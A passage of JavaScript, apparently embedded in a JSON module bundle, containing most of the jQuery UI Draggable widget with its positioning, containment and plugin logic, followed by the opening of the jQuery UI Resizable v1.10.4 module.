this._cacheHelperProportions();\n\n            //If ddmanager is used for droppables, set the global draggable\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.current = this;\n            }\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //Store the helper's css position\n            this.cssPosition = this.helper.css(\"position\");\n            this.scrollParent = this.helper.scrollParent();\n            this.offsetParent = this.helper.offsetParent();\n            this.offsetParentCssPosition = this.offsetParent.css(\"position\");\n\n            //The element's absolute position on the page minus margins\n            this.offset = this.positionAbs = this.element.offset();\n            this.offset = {\n                top: this.offset.top - this.margins.top,\n                left: this.offset.left - this.margins.left\n            };\n\n            //Reset scroll cache\n            this.offset.scroll = false;\n\n            $.extend(this.offset, {\n                click: { //Where the click happened, relative to the element\n                    left: event.pageX - this.offset.left,\n                    top: event.pageY - this.offset.top\n                },\n                parent: this._getParentOffset(),\n                relative: this._getRelativeOffset() //This is a relative to absolute position minus the actual position calculation - only used for relative positioned helper\n            });\n\n            //Generate the original position\n            this.originalPosition = this.position = this._generatePosition(event);\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt));\n\n            //Set a containment if given in the options\n            this._setContainment();\n\n            //Trigger event + callbacks\n            if (this._trigger(\"start\", event) === false) {\n                this._clear();\n                return false;\n            }\n\n            //Recache the helper size\n            this._cacheHelperProportions();\n\n            //Prepare the droppable offsets\n            if ($.ui.ddmanager && !o.dropBehaviour) {\n                $.ui.ddmanager.prepareOffsets(this, event);\n            }\n\n\n            this._mouseDrag(event, true); //Execute the drag once - this causes the helper not to be visible before getting its correct position\n\n            //If the ddmanager is used for droppables, inform the manager that dragging has started (see #5003)\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.dragStart(this, event);\n            }\n\n            return true;\n        },\n\n        _mouseDrag: function (event, noPropagation) {\n            // reset any necessary cached properties (see #5009)\n            if (this.offsetParentCssPosition === \"fixed\") {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            //Compute the helpers position\n            this.position = this._generatePosition(event);\n            this.positionAbs = this._convertPositionTo(\"absolute\");\n\n            //Call plugins and callbacks and use the resulting position if something is returned\n            if (!noPropagation) {\n                var ui = this._uiHash();\n                if (this._trigger(\"drag\", event, ui) === false) {\n                    this._mouseUp({});\n                    return false;\n                }\n                this.position = ui.position;\n            }\n\n            if (!this.options.axis || this.options.axis !== \"y\") {\n                this.helper[0].style.left = this.position.left + \"px\";\n            }\n            if (!this.options.axis || this.options.axis !== \"x\") {\n                this.helper[0].style.top = this.position.top + \"px\";\n            }\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.drag(this, event);\n            }\n\n            return false;\n        },\n\n        _mouseStop: function (event) {\n\n            //If we are using droppables, inform the manager about the drop\n            var that = this,\n                dropped = false;\n            if ($.ui.ddmanager && !this.options.dropBehaviour) {\n                dropped = $.ui.ddmanager.drop(this, event);\n            }\n\n            //if a drop comes from outside (a sortable)\n            if (this.dropped) {\n                dropped = this.dropped;\n                this.dropped = false;\n            }\n\n            //if the original element is no longer in the DOM don't bother to continue (see #8269)\n            if (this.options.helper === \"original\" && !$.contains(this.element[0].ownerDocument, this.element[0])) {\n                return false;\n            }\n\n            if ((this.options.revert === \"invalid\" && !dropped) || (this.options.revert === \"valid\" && dropped) || this.options.revert === true || ($.isFunction(this.options.revert) && this.options.revert.call(this.element, dropped))) {\n                $(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function () {\n                    if (that._trigger(\"stop\", event) !== false) {\n                        that._clear();\n                    }\n                });\n            } else {\n                if (this._trigger(\"stop\", event) !== false) {\n                    this._clear();\n                }\n            }\n\n            return false;\n        },\n\n        _mouseUp: function (event) {\n            //Remove frame helpers\n            $(\"div.ui-draggable-iframeFix\").each(function () {\n                this.parentNode.removeChild(this);\n            });\n\n            //If the ddmanager is used for droppables, inform the manager that dragging has stopped (see #5003)\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.dragStop(this, event);\n            }\n\n            return $.ui.mouse.prototype._mouseUp.call(this, event);\n        },\n\n        cancel: function () {\n\n            if (this.helper.is(\".ui-draggable-dragging\")) {\n                this._mouseUp({});\n            } else {\n                this._clear();\n            }\n\n            return this;\n\n        },\n\n        _getHandle: function (event) {\n            return this.options.handle ?\n                !!$(event.target).closest(this.element.find(this.options.handle)).length :\n                true;\n        },\n\n        _createHelper: function (event) {\n\n            var o = this.options,\n                helper = $.isFunction(o.helper) ? $(o.helper.apply(this.element[0], [event])) : (o.helper === \"clone\" ? this.element.clone().removeAttr(\"id\") : this.element);\n\n            if (!helper.parents(\"body\").length) {\n                helper.appendTo((o.appendTo === \"parent\" ? this.element[0].parentNode : o.appendTo));\n            }\n\n            if (helper[0] !== this.element[0] && !(/(fixed|absolute)/).test(helper.css(\"position\"))) {\n                helper.css(\"position\", \"absolute\");\n            }\n\n            return helper;\n\n        },\n\n        _adjustOffsetFromHelper: function (obj) {\n            if (typeof obj === \"string\") {\n                obj = obj.split(\" \");\n            }\n            if ($.isArray(obj)) {\n                obj = {left: +obj[0], top: +obj[1] || 0};\n            }\n            if (\"left\" in obj) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if (\"right\" in obj) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if (\"top\" in obj) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if (\"bottom\" in obj) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _getParentOffset: function () {\n\n            //Get the offsetParent and cache its position\n            var po = this.offsetParent.offset();\n\n            // This is a special case where we need to modify a offset calculated on start, since the following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't the document, which means that\n            //    the scroll is included in the initial calculation of the offset of the parent, and never recalculated upon drag\n            if (this.cssPosition === \"absolute\" && this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += this.scrollParent.scrollTop();\n            }\n\n            //This needs to be actually done for all browsers, since pageX/pageY includes this information\n            //Ugly IE fix\n            if ((this.offsetParent[0] === document.body) ||\n                (this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() === \"html\" && $.ui.ie)) {\n                po = {top: 0, left: 0};\n            }\n\n            return {\n                top: po.top + (parseInt(this.offsetParent.css(\"borderTopWidth\"), 10) || 0),\n                left: po.left + (parseInt(this.offsetParent.css(\"borderLeftWidth\"), 10) || 0)\n            };\n\n        },\n\n        _getRelativeOffset: function () {\n\n            if (this.cssPosition === \"relative\") {\n                var p = this.element.position();\n                return {\n                    top: p.top - (parseInt(this.helper.css(\"top\"), 10) || 0) + this.scrollParent.scrollTop(),\n                    left: p.left - (parseInt(this.helper.css(\"left\"), 10) || 0) + this.scrollParent.scrollLeft()\n                };\n            } else {\n                return {top: 0, left: 0};\n            }\n\n        },\n\n        _cacheMargins: function () {\n            this.margins = {\n                left: (parseInt(this.element.css(\"marginLeft\"), 10) || 0),\n                top: (parseInt(this.element.css(\"marginTop\"), 10) || 0),\n                right: (parseInt(this.element.css(\"marginRight\"), 10) || 0),\n                bottom: (parseInt(this.element.css(\"marginBottom\"), 10) || 0)\n            };\n        },\n\n        _cacheHelperProportions: function () {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function () {\n\n            var over, c, ce,\n                o = this.options;\n\n            if (!o.containment) {\n                this.containment = null;\n                return;\n            }\n\n            if (o.containment === \"window\") {\n                this.containment = [\n                    $(window).scrollLeft() - this.offset.relative.left - this.offset.parent.left,\n                    $(window).scrollTop() - this.offset.relative.top - this.offset.parent.top,\n                    $(window).scrollLeft() + $(window).width() - this.helperProportions.width - this.margins.left,\n                    $(window).scrollTop() + ($(window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if (o.containment === \"document\") {\n                this.containment = [\n                    0,\n                    0,\n                    $(document).width() - this.helperProportions.width - this.margins.left,\n                    ($(document).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if (o.containment.constructor === Array) {\n                this.containment = o.containment;\n                return;\n            }\n\n            if (o.containment === \"parent\") {\n                o.containment = this.helper[0].parentNode;\n            }\n\n            c = $(o.containment);\n            ce = c[0];\n\n            if (!ce) {\n                return;\n            }\n\n            over = c.css(\"overflow\") !== \"hidden\";\n\n            this.containment = [\n                (parseInt(c.css(\"borderLeftWidth\"), 10) || 0) + (parseInt(c.css(\"paddingLeft\"), 10) || 0),\n                (parseInt(c.css(\"borderTopWidth\"), 10) || 0) + (parseInt(c.css(\"paddingTop\"), 10) || 0),\n                (over ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt(c.css(\"borderRightWidth\"), 10) || 0) - (parseInt(c.css(\"paddingRight\"), 10) || 0) - this.helperProportions.width - this.margins.left - this.margins.right,\n                (over ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt(c.css(\"borderBottomWidth\"), 10) || 0) - (parseInt(c.css(\"paddingBottom\"), 10) || 0) - this.helperProportions.height - this.margins.top - this.margins.bottom\n            ];\n            this.relative_container = c;\n        },\n\n        _convertPositionTo: function (d, pos) {\n\n            if (!pos) {\n                pos = this.position;\n            }\n\n            var mod = d === \"absolute\" ? 1 : -1,\n                scroll = this.cssPosition === \"absolute\" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent;\n\n            //Cache the scroll\n            if (!this.offset.scroll) {\n                this.offset.scroll = {top: scroll.scrollTop(), left: scroll.scrollLeft()};\n            }\n\n            return {\n                top: (\n                    pos.top +\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.relative.top * mod +\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.top * mod -\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollTop() : this.offset.scroll.top) * mod)\n                ),\n                left: (\n                    pos.left +\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.relative.left * mod +\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.left * mod -\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollLeft() : this.offset.scroll.left) * mod)\n                )\n            };\n\n        },\n\n        _generatePosition: function (event) {\n\n            var containment, co, top, left,\n                o = this.options,\n                scroll = this.cssPosition === \"absolute\" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,\n                pageX = event.pageX,\n                pageY = event.pageY;\n\n            //Cache the scroll\n            if (!this.offset.scroll) {\n                this.offset.scroll = {top: scroll.scrollTop(), left: scroll.scrollLeft()};\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            // If we are not dragging yet, we won't check for options\n            if (this.originalPosition) {\n                if (this.containment) {\n                    if (this.relative_container) {\n                        co = this.relative_container.offset();\n                        containment = [\n                            this.containment[0] + co.left,\n                            this.containment[1] + co.top,\n                            this.containment[2] + co.left,\n                            this.containment[3] + co.top\n                        ];\n                    } else {\n                        containment = this.containment;\n                    }\n\n                    if (event.pageX - this.offset.click.left < containment[0]) {\n                        pageX = containment[0] + this.offset.click.left;\n                    }\n                    if (event.pageY - this.offset.click.top < containment[1]) {\n                        pageY = containment[1] + this.offset.click.top;\n                    }\n                    if (event.pageX - this.offset.click.left > containment[2]) {\n                        pageX = containment[2] + this.offset.click.left;\n                    }\n                    if (event.pageY - this.offset.click.top > containment[3]) {\n                        pageY = containment[3] + this.offset.click.top;\n                    }\n                }\n\n                if (o.grid) {\n                    //Check for grid elements set to 0 to prevent divide by 0 error causing invalid argument errors in IE (see ticket #6950)\n                    top = o.grid[1] ? this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1] : this.originalPageY;\n                    pageY = containment ? ((top - this.offset.click.top >= containment[1] || top - this.offset.click.top > containment[3]) ? top : ((top - this.offset.click.top >= containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top;\n\n                    left = o.grid[0] ? this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0] : this.originalPageX;\n                    pageX = containment ? ((left - this.offset.click.left >= containment[0] || left - this.offset.click.left > containment[2]) ? left : ((left - this.offset.click.left >= containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left;\n                }\n\n            }\n\n            return {\n                top: (\n                    pageY -\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.click.top -\t\t\t\t\t\t\t\t\t\t\t\t// Click offset (relative to the element)\n                    this.offset.relative.top -\t\t\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.top +\t\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    (this.cssPosition === \"fixed\" ? -this.scrollParent.scrollTop() : this.offset.scroll.top)\n                ),\n                left: (\n                    pageX -\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.click.left -\t\t\t\t\t\t\t\t\t\t\t\t// Click offset (relative to the element)\n                    this.offset.relative.left -\t\t\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.left +\t\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    (this.cssPosition === \"fixed\" ? -this.scrollParent.scrollLeft() : this.offset.scroll.left)\n                )\n            };\n\n        },\n\n        _clear: function () {\n            this.helper.removeClass(\"ui-draggable-dragging\");\n            if (this.helper[0] !== this.element[0] && !this.cancelHelperRemoval) {\n                this.helper.remove();\n            }\n            this.helper = null;\n            this.cancelHelperRemoval = false;\n        },\n\n        // From now on bulk stuff - mainly helpers\n\n        _trigger: function (type, event, ui) {\n            ui = ui || this._uiHash();\n            $.ui.plugin.call(this, type, [event, ui]);\n            //The absolute position has to be recalculated after plugins\n            if (type === \"drag\") {\n                this.positionAbs = this._convertPositionTo(\"absolute\");\n            }\n            return $.Widget.prototype._trigger.call(this, type, event, ui);\n        },\n\n        plugins: {},\n\n        _uiHash: function () {\n            return {\n                helper: this.helper,\n                position: this.position,\n                originalPosition: this.originalPosition,\n                offset: this.positionAbs\n            };\n        }\n\n    });\n\n    $.ui.plugin.add(\"draggable\", \"connectToSortable\", {\n        start: function (event, ui) {\n\n            var inst = $(this).data(\"ui-draggable\"), o = inst.options,\n                uiSortable = $.extend({}, ui, {item: inst.element});\n            inst.sortables = [];\n            $(o.connectToSortable).each(function () {\n                var sortable = $.data(this, \"ui-sortable\");\n                if (sortable && !sortable.options.disabled) {\n                    inst.sortables.push({\n                        instance: sortable,\n                        shouldRevert: sortable.options.revert\n                    });\n                    sortable.refreshPositions();\t// Call the sortable's refreshPositions at drag start to refresh the containerCache since the sortable container cache is used in drag and needs to be up to date (this will ensure it's initialised as well as being kept in step with any changes that might have happened on the page).\n                    sortable._trigger(\"activate\", event, uiSortable);\n                }\n            });\n\n        },\n        stop: function (event, ui) {\n\n            //If we are still over the sortable, we fake the stop event of the sortable, but also remove helper\n            var inst = $(this).data(\"ui-draggable\"),\n                uiSortable = $.extend({}, ui, {item: inst.element});\n\n            $.each(inst.sortables, function () {\n                if (this.instance.isOver) {\n\n                    this.instance.isOver = 0;\n\n                    inst.cancelHelperRemoval = true; //Don't remove the helper in the draggable instance\n                    this.instance.cancelHelperRemoval = false; //Remove it in the sortable instance (so sortable plugins like revert still work)\n\n                    //The sortable revert is supported, and we have to set a temporary dropped variable on the draggable to support revert: \"valid/invalid\"\n                    if (this.shouldRevert) {\n                        this.instance.options.revert = this.shouldRevert;\n                    }\n\n                    //Trigger the stop of the sortable\n                    this.instance._mouseStop(event);\n\n                    this.instance.options.helper = this.instance.options._helper;\n\n                    //If the helper has been the original item, restore properties in the sortable\n                    if (inst.options.helper === \"original\") {\n                        this.instance.currentItem.css({top: \"auto\", left: \"auto\"});\n                    }\n\n                } else {\n                    this.instance.cancelHelperRemoval = false; //Remove the helper in the sortable instance\n                    this.instance._trigger(\"deactivate\", event, uiSortable);\n                }\n\n            });\n\n        },\n        drag: function (event, ui) {\n\n            var inst = $(this).data(\"ui-draggable\"), that = this;\n\n            $.each(inst.sortables, function () {\n\n                var innermostIntersecting = false,\n                    thisSortable = this;\n\n                //Copy over some variables to allow calling the sortable's native _intersectsWith\n                this.instance.positionAbs = inst.positionAbs;\n                this.instance.helperProportions = inst.helperProportions;\n                this.instance.offset.click = inst.offset.click;\n\n                if (this.instance._intersectsWith(this.instance.containerCache)) {\n                    innermostIntersecting = true;\n                    $.each(inst.sortables, function () {\n                        this.instance.positionAbs = inst.positionAbs;\n                        this.instance.helperProportions = inst.helperProportions;\n                        this.instance.offset.click = inst.offset.click;\n                        if (this !== thisSortable &&\n                            this.instance._intersectsWith(this.instance.containerCache) &&\n                            $.contains(thisSortable.instance.element[0], this.instance.element[0])\n                        ) {\n                            innermostIntersecting = false;\n                        }\n                        return innermostIntersecting;\n                    });\n                }\n\n\n                if (innermostIntersecting) {\n                    //If it intersects, we use a little isOver variable and set it once, so our move-in stuff gets fired only once\n                    if (!this.instance.isOver) {\n\n                        this.instance.isOver = 1;\n                        //Now we fake the start of dragging for the sortable instance,\n                        //by cloning the list group item, appending it to the sortable and using it as inst.currentItem\n                        //We can then fire the start event of the sortable with our passed browser event, and our own helper (so it doesn't create a new one)\n                        this.instance.currentItem = $(that).clone().removeAttr(\"id\").appendTo(this.instance.element).data(\"ui-sortable-item\", true);\n                        this.instance.options._helper = this.instance.options.helper; //Store helper option to later restore it\n                        this.instance.options.helper = function () {\n                            return ui.helper[0];\n                        };\n\n                        event.target = this.instance.currentItem[0];\n                        this.instance._mouseCapture(event, true);\n                        this.instance._mouseStart(event, true, true);\n\n                        //Because the browser event is way off the new appended portlet, we modify a couple of variables to reflect the changes\n                        this.instance.offset.click.top = inst.offset.click.top;\n                        this.instance.offset.click.left = inst.offset.click.left;\n                        this.instance.offset.parent.left -= inst.offset.parent.left - this.instance.offset.parent.left;\n                        this.instance.offset.parent.top -= inst.offset.parent.top - this.instance.offset.parent.top;\n\n                        inst._trigger(\"toSortable\", event);\n                        inst.dropped = this.instance.element; //draggable revert needs that\n                        //hack so receive/update callbacks work (mostly)\n                        inst.currentItem = inst.element;\n                        this.instance.fromOutside = inst;\n\n                    }\n\n                    //Provided we did all the previous steps, we can fire the drag event of the sortable on every draggable drag, when it intersects with the sortable\n                    if (this.instance.currentItem) {\n                        this.instance._mouseDrag(event);\n                    }\n\n                } else {\n\n                    //If it doesn't intersect with the sortable, and it intersected before,\n                    //we fake the drag stop of the sortable, but make sure it doesn't remove the helper by using cancelHelperRemoval\n                    if (this.instance.isOver) {\n\n                        this.instance.isOver = 0;\n                        this.instance.cancelHelperRemoval = true;\n\n                        //Prevent reverting on this forced stop\n                        this.instance.options.revert = false;\n\n                        // The out event needs to be triggered independently\n                        this.instance._trigger(\"out\", event, this.instance._uiHash(this.instance));\n\n                        this.instance._mouseStop(event, true);\n                        this.instance.options.helper = this.instance.options._helper;\n\n                        //Now we remove our currentItem, the list group clone again, and the placeholder, and animate the helper back to it's original size\n                        this.instance.currentItem.remove();\n                        if (this.instance.placeholder) {\n                            this.instance.placeholder.remove();\n                        }\n\n                        inst._trigger(\"fromSortable\", event);\n                        inst.dropped = false; //draggable revert needs that\n                    }\n\n                }\n\n            });\n\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"cursor\", {\n        start: function () {\n            var t = $(\"body\"), o = $(this).data(\"ui-draggable\").options;\n            if (t.css(\"cursor\")) {\n                o._cursor = t.css(\"cursor\");\n            }\n            t.css(\"cursor\", o.cursor);\n        },\n        stop: function () {\n            var o = $(this).data(\"ui-draggable\").options;\n            if (o._cursor) {\n                $(\"body\").css(\"cursor\", o._cursor);\n            }\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"opacity\", {\n        start: function (event, ui) {\n            var t = $(ui.helper), o = $(this).data(\"ui-draggable\").options;\n            if (t.css(\"opacity\")) {\n                o._opacity = t.css(\"opacity\");\n            }\n            t.css(\"opacity\", o.opacity);\n        },\n        stop: function (event, ui) {\n            var o = $(this).data(\"ui-draggable\").options;\n            if (o._opacity) {\n                $(ui.helper).css(\"opacity\", o._opacity);\n            }\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"scroll\", {\n        start: function () {\n            var i = $(this).data(\"ui-draggable\");\n            if (i.scrollParent[0] !== document && i.scrollParent[0].tagName !== \"HTML\") {\n                i.overflowOffset = i.scrollParent.offset();\n            }\n        },\n        drag: function (event) {\n\n            var i = $(this).data(\"ui-draggable\"), o = i.options, scrolled = false;\n\n            if (i.scrollParent[0] !== document && i.scrollParent[0].tagName !== \"HTML\") {\n\n                if (!o.axis || o.axis !== \"x\") {\n                    if ((i.overflowOffset.top + i.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity) {\n                        i.scrollParent[0].scrollTop = scrolled = i.scrollParent[0].scrollTop + o.scrollSpeed;\n                    } else if (event.pageY - i.overflowOffset.top < o.scrollSensitivity) {\n                        i.scrollParent[0].scrollTop = scrolled = i.scrollParent[0].scrollTop - o.scrollSpeed;\n                    }\n                }\n\n                if (!o.axis || o.axis !== \"y\") {\n                    if ((i.overflowOffset.left + i.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity) {\n                        i.scrollParent[0].scrollLeft = scrolled = i.scrollParent[0].scrollLeft + o.scrollSpeed;\n                    } else if (event.pageX - i.overflowOffset.left < o.scrollSensitivity) {\n                        i.scrollParent[0].scrollLeft = scrolled = i.scrollParent[0].scrollLeft - o.scrollSpeed;\n                    }\n                }\n\n            } else {\n\n                if (!o.axis || o.axis !== \"x\") {\n                    if (event.pageY - $(document).scrollTop() < o.scrollSensitivity) {\n                        scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed);\n                    } else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity) {\n                        scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed);\n                    }\n                }\n\n                if (!o.axis || o.axis !== \"y\") {\n                    if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity) {\n                        scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed);\n                    } else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity) {\n                        scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed);\n                    }\n                }\n\n            }\n\n            if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) {\n                $.ui.ddmanager.prepareOffsets(i, event);\n            }\n\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"snap\", {\n        start: function () {\n\n            var i = $(this).data(\"ui-draggable\"),\n                o = i.options;\n\n            i.snapElements = [];\n\n            $(o.snap.constructor !== String ? (o.snap.items || \":data(ui-draggable)\") : o.snap).each(function () {\n                var $t = $(this),\n                    $o = $t.offset();\n                if (this !== i.element[0]) {\n                    i.snapElements.push({\n                        item: this,\n                        width: $t.outerWidth(), height: $t.outerHeight(),\n                        top: $o.top, left: $o.left\n                    });\n                }\n            });\n\n        },\n        drag: function (event, ui) {\n\n            var ts, bs, ls, rs, l, r, t, b, i, first,\n                inst = $(this).data(\"ui-draggable\"),\n                o = inst.options,\n                d = o.snapTolerance,\n                x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,\n                y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;\n\n            for (i = inst.snapElements.length - 1; i >= 0; i--) {\n\n                l = inst.snapElements[i].left;\n                r = l + inst.snapElements[i].width;\n                t = inst.snapElements[i].top;\n                b = t + inst.snapElements[i].height;\n\n                if (x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d || !$.contains(inst.snapElements[i].item.ownerDocument, inst.snapElements[i].item)) {\n                    if (inst.snapElements[i].snapping) {\n                        (inst.options.snap.release && inst.options.snap.release.call(inst.element, event, $.extend(inst._uiHash(), {snapItem: inst.snapElements[i].item})));\n                    }\n                    inst.snapElements[i].snapping = false;\n                    continue;\n                }\n\n                if (o.snapMode !== \"inner\") {\n                    ts = Math.abs(t - y2) <= d;\n                    bs = Math.abs(b - y1) <= d;\n                    ls = Math.abs(l - x2) <= d;\n                    rs = Math.abs(r - x1) <= d;\n                    if (ts) {\n                        ui.position.top = inst._convertPositionTo(\"relative\", {\n                            top: t - inst.helperProportions.height,\n                            left: 0\n                        }).top - inst.margins.top;\n                    }\n                    if (bs) {\n                        ui.position.top = inst._convertPositionTo(\"relative\", {top: b, left: 0}).top - inst.margins.top;\n                    }\n                    if (ls) {\n                        ui.position.left = inst._convertPositionTo(\"relative\", {\n                            top: 0,\n                            left: l - inst.helperProportions.width\n                        }).left - inst.margins.left;\n                    }\n                    if (rs) {\n                        ui.position.left = inst._convertPositionTo(\"relative\", {\n                            top: 0,\n                            left: r\n                        }).left - inst.margins.left;\n                    }\n                }\n\n                first = (ts || bs || ls || rs);\n\n                if (o.snapMode !== \"outer\") {\n                    ts = Math.abs(t - y1) <= d;\n                    bs = Math.abs(b - y2) <= d;\n                    ls = Math.abs(l - x1) <= d;\n                    rs = Math.abs(r - x2) <= d;\n                    if (ts) {\n                        ui.position.top = inst._convertPositionTo(\"relative\", {top: t, left: 0}).top - inst.margins.top;\n                    }\n                    if (bs) {\n                        ui.position.top = inst._convertPositionTo(\"relative\", {\n                            top: b - inst.helperProportions.height,\n                            left: 0\n                        }).top - inst.margins.top;\n                    }\n                    if (ls) {\n                        ui.position.left = inst._convertPositionTo(\"relative\", {\n                            top: 0,\n                            left: l\n                        }).left - inst.margins.left;\n                    }\n                    if (rs) {\n                        ui.position.left = inst._convertPositionTo(\"relative\", {\n                            top: 0,\n                            left: r - inst.helperProportions.width\n                        }).left - inst.margins.left;\n                    }\n                }\n\n                if (!inst.snapElements[i].snapping && (ts || bs || ls || rs || first)) {\n                    (inst.options.snap.snap && inst.options.snap.snap.call(inst.element, event, $.extend(inst._uiHash(), {snapItem: inst.snapElements[i].item})));\n                }\n                inst.snapElements[i].snapping = (ts || bs || ls || rs || first);\n\n            }\n\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"stack\", {\n        start: function () {\n            var min,\n                o = this.data(\"ui-draggable\").options,\n                group = $.makeArray($(o.stack)).sort(function (a, b) {\n                    return (parseInt($(a).css(\"zIndex\"), 10) || 0) - (parseInt($(b).css(\"zIndex\"), 10) || 0);\n                });\n\n            if (!group.length) {\n                return;\n            }\n\n            min = parseInt($(group[0]).css(\"zIndex\"), 10) || 0;\n            $(group).each(function (i) {\n                $(this).css(\"zIndex\", min + i);\n            });\n            this.css(\"zIndex\", (min + group.length));\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"zIndex\", {\n        start: function (event, ui) {\n            var t = $(ui.helper), o = $(this).data(\"ui-draggable\").options;\n            if (t.css(\"zIndex\")) {\n                o._zIndex = t.css(\"zIndex\");\n            }\n            t.css(\"zIndex\", o.zIndex);\n        },\n        stop: function (event, ui) {\n            var o = $(this).data(\"ui-draggable\").options;\n            if (o._zIndex) {\n                $(ui.helper).css(\"zIndex\", o._zIndex);\n            }\n        }\n    });\n\n});\n","jquery/ui-modules/resizable.js":"/*!\n * jQuery UI Resizable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/resizable/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n    function num(v) {\n        return parseInt(v, 10) || 0;\n    }\n\n    function isNumber(value) {\n        return !isNaN(parseInt(value, 10));\n    }\n\n    $.widget(\"ui.resizable\", $.ui.mouse, {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"resize\",\n        options: {\n            alsoResize: false,\n            animate: false,\n            animateDuration: \"slow\",\n            animateEasing: \"swing\",\n            aspectRatio: false,\n            autoHide: false,\n            containment: false,\n            ghost: false,\n            grid: false,\n            handles: \"e,s,se\",\n            helper: false,\n            maxHeight: null,\n            maxWidth: null,\n            minHeight: 10,\n            minWidth: 10,\n            // See #7960\n            zIndex: 90,\n\n            // callbacks\n            resize: null,\n            start: null,\n            stop: null\n        },\n        _create: function () {\n\n            var n, i, handle, axis, hname,\n                that = this,\n                o = this.options;\n            this.element.addClass(\"ui-resizable\");\n\n            $.extend(this, {\n                _aspectRatio: !!(o.aspectRatio),\n                aspectRatio: o.aspectRatio,\n                originalElement: this.element,\n                _proportionallyResizeElements: [],\n                _helper: o.helper || o.ghost || o.animate ? o.helper || \"ui-resizable-helper\" : null\n            });\n\n            //Wrap the element if it cannot hold child nodes\n            if (this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)) {\n\n                //Create a wrapper element and set the wrapper to the new current internal element\n                this.element.wrap(\n                    $(\"<div class='ui-wrapper' style='overflow: hidden;'></div>\").css({\n                        position: 